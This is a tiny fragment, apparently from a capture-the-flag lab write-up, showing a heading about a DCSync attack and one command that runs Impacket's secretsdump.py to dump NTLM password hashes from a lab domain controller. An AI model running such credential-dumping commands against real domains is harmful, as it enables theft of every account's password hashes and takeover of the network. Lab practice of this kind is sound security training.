 The DC Sync Attack to DumpNTLMHashes
user@machine$ python3.9 /opt/impacket/examples/secretsdump.py
-just-dc-ntlm THM.red/<AD_Admin_User>@MACHINE_IP